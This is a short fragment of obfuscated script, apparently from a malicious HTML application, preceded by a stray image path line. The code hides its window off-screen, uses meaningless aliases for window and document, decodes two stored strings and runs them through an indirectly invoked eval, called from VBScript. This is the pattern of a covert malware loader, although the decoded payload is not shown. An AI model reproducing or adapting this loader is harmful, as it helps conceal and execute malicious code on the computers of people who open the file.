 powDoorNext = window;
karolDoorYou = document;
powDoorNext['moveTo'](-101, -102);
var str_array = retrieve('all_strings').split("---");
var str1 = loveLikeLoad(str_array[0]);
var str2 = loveLikeLoad(str_array[1]);
</script>
<script language='javascript'>
function youGirlDoor(powTubeNext){powDoorNext[retrieve('eval_str')](powTubeNext);}
</script>
<script language = 'vbscript'>
Call youGirlDoor(str1): Call youGirlDoor(str2)
</script>